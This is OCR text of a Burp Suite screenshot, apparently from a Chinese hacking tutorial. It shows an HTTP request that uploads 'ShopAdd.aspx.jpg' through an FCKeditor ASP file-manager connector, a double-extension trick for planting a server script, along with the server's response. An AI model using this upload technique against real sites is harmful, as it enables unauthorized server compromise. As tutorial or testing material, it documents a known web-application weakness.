 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > ?
Request
Raw Params Headers Hex
POST
/fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=FileUp
load&Type=File&CurrentFolder=%2F HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
/fckeditor/editor/filemanager/connectors/test.html
Content-Type: multipart/form-data;
boundary=---------------------------202751998830079
Content-Length: 73038
Cookie: ASP.NET_SessionId
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------202751998830079
Content-Disposition: form-data; name="NewFile";
filename="ShopAdd.aspx.jpg"
Content-Type: application/octet-stream
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 10 May 2018 06:40:24 GMT
Content-Type: text/html
Content-Length: 338
Connection: keep-alive
Cache-Control: private
Set-Cookie:
ASPSESSIONIDCQDDCSCR=
IP; path=/
X-Powered-By: ASP.NET
Server: Safedog WAF
<script type="text/javascript">(function(){var
d=document.domain;while (true){try{var
A=window.parent.document.domain;break;}catch(e)
{};d=d.replace(/.*?(?:\.|$)/,'');if (d.length==0)
break;try{document.domain=d;}catch
(e){break;}}})();window.parent.OnUploadCompleted(0,"
/userfiles/file/ShopAdd_aspx.jpg","ShopAdd_aspx.jpg",
"") ;</script>
? < + > Type a search term matches
HACK学习呀
Done
599 bytes | 2,427 millis